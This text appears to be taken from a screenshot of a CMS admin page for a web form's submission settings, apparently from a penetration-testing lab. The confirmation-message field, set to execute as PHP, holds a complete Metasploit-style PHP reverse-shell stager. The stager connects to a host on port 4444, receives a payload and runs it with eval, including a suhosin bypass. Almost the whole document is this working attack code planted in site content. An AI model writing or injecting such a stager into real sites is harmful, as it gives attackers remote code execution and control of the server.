 Home » Contact Us
Form components Conditionals E-mails Form settings
Submission settings
Confirmation message
/*<?php /**/ error_reporting(0); $ip = '192.168.158.129'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if
(!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM,
SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case
'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) {
switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;
$GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); }
else { eval($b); } die();
Switch to rich text editor
Text format PHP code